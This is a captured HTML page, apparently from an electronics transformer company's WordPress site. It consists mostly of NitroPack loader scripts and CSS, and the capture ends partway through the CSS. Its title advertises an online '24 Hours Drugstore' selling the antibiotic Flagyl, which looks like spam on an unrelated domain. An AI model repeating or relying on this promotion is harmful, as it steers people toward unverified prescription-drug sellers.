

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dselectronicstransformer.com/flagyl-best-online-24-hours-drugstore-dselectronicstransformer-com/
body_size: 82659
content:
<!doctype html> <html lang="en-US"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://cdn-cgdme.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Flagyl Best Online. 24 Hours Drugstore. dselectronicstransformer.com &#8211; DS Electronics Transformer</title><meta name='robots' content='max-image-preview:large' /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="WooCommerce 8.9.3" /><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto" /><meta name="msapplication-TileImage" content="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-270x270.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><link rel="preload" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/fonts/b26c090955c66ba81b89d125fd85232f.Simple-Line-Icons.woff2" as="font" type="font/woff2" crossorigin class="nitro-font-preload" /><style id="nitro-fonts">@font-face{font-family:WooCommerce;font-weight:400;font-style:normal;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2");font-display:swap;}@font-face{font-family:"simple-line-icons";font-weight:normal;font-style:normal;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/fonts/b26c090955c66ba81b89d125fd85232f.Simple-Line-Icons.woff2") format("woff2");font-display:swap;}@font-face{font-family:eicons;font-weight:400;font-style:normal;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/70b1ce64f00900470effe8e5a87b9b7e.eicons.woff2") format("woff2");font-display:swap;}@font-face{font-family:"dticon";font-weight:normal;font-style:normal;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/fonts/e71a1a74486a589e2d1c30c6b2508f3b.dticon.ttf") format("truetype");}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2");}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2");}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2") format("woff2");}</style><style type="text/css" id="nitro-critical-css">nav,section{display:block;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}img{border:0;}button,input{font-family:inherit;font-size:100%;margin:0;}button,input{line-height:normal;}button{text-transform:none;}button{-webkit-appearance:button;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1;}ul{box-sizing:border-box;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 